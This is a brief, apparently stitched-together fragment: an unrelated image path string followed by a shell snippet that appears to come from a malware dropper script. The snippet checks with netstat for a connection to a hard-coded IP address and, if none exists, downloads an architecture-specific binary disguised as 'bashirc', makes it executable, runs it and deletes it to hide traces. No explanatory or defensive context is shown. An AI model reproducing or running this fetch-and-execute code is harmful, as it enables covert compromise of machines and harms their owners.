 if [ ! "$(netstat -ant|grep '51.255.171.23'|grep 'LISTEN\|ESTABLISHED\|TIME_WAIT'|grep -v grep)" ];
    then
        get download $url/bashirc.$(uname -m) $DIR/bashirc || download $url/bashirc.$(uname -m) > $DIR/bashirc
        chmod +x $DIR/bashirc
        $DIR/bashirc
        rm -rf $DIR/bashirc
    fi